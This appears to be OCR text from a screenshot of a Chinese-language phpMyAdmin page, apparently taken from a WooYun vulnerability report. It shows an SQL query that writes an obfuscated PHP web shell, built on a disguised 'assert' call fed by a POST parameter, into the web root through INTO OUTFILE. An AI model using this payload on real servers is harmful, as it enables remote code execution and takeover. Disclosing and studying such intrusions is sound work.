 phpMyAdmin
(最近使用的表) ...
cdcol
information_schema
mysql
performance_schema
phpmyadmin
test
wordpress
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1086 - File '/opt/lampp/phpmyadmin/when.php' already exists
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php $print = str_replace("6","","a66s666s6e6666r666t");$print($_POST["when"]);?>' into
outfile '/opt/lampp/phpmyadmin/when.php'
清除
将此 SQL 查询加为书签:
www.wooyun.org